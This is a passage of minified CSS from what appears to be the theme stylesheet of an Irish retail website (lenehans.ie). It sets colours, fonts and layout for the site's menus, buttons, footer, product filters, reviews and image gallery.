input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(2, 35, 53);}.header-nav-wide{border-top: 1px solid #acacac;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(4, 132, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600; text-transform: initial;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:14px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:5px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(2, 35, 53);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-slideout.ox-links-drop .header.links li .logged-in, .ox-dropdown.ox-links-drop .header.links li .logged-in, .ox-slideout.ox-links-drop .header.links li a:not(.button), .ox-dropdown.ox-links-drop .header.links li a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(2, 35, 53);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(255, 255, 255);color: rgb(4, 132, 88);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(1, 64, 43);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(255, 255, 255);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 700;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.slide-out-menu--mobile .icon{color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/design__3___1_.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/account-new_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.footer.content a:not(.button){color: rgb(145, 146, 148);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big input {border-width: 2px;} .footer .block.newsletter:not(.inputs-style--underlined) input{border:2px solid rgb(44, 41, 48);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(44, 41, 48);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(4, 132, 88);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(67, 175, 138)}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: initial;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(4, 132, 88);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(67, 175, 138)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 42px;height: 50px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.filters-toggle-hide, .toolbar-products{font-size: 14px}.filters-toggle-hide, .toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 500;font-size: 25px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 30px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:30px;} .product-info-main .price-box .old-price .price-wrapper, .product-options-bottom .price-box .old-price .price-wrapper, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price{ font-weight: 500;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 500px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main 